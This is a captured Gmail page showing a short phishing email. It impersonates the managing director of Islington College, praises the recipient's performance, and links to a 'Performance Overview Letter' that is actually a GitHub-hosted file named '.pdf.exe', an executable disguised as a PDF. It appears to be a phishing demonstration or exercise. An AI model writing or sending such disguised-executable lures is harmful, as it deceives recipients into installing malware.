 Employee Performance Ov
mail.google.com/mail/u/2/#inbox/FMfcgzGrblhfbxQJhtlHkqsxHJDBHRQg
Gmail
Search mail
Compose
1 of 1,689
31
Employee Performance Overview Letter Inbox x
Inbox 1,163
Starred
Snoozed
Sent
Drafts 4
More
Labels
Prakash Sharma <prakash.islington@gmail.com> 3:16 PM (0 minutes ago)
to me
Dear Sujen,
On behalf of Islington College, I wanted to express our appreciation for all of your hard work and dedication. Your performance over the past year has been
outstanding, and we have been very impressed with the contributions you have made to our team.
Your efforts have not gone unnoticed and have been greatly appreciated. We are confident that with your continued hard work and dedication, we will continue
to achieve great success.
Thank you for all that you have done.
Please view your performance overview by downloading the attachment from the link given below.
Performance Overview Letter
Best Regards,
Prakash Sharma
Managing Director
Islington College
Reply Forward
https://github.com/SujenShrestha/Download/blob/main/Progress Overview Letter.pdf.exe?raw=true